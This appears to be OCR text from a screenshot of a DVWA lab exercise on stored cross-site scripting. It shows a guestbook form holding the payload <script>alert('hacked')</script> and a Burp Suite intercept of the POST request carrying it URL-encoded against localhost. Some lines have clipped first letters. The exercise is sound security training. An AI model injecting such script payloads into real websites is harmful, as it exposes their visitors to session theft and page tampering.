 ulnerability: Stored Cross Site Scripting (XSS)
Name *
trung
Message *
<script>alert('hacked')</script>
Sign Guestbook
Clear Guestbook
ame: test
essage: This is a test comment.
ore Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Forward
Drop
Intercept is on
Action
Open browser
Add notes
Pretty
Raw
Hex
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 98
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.64
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=03bdl2k58e3g9v4gilm1mbun77; security=low
21 Connection: keep-alive
22
23 txtName=trung&mtxMessage=%3Cscript%3Ealert%28%27hacked%27%29%3C%2Fscript%3E&btnSign=Sign+Guestbook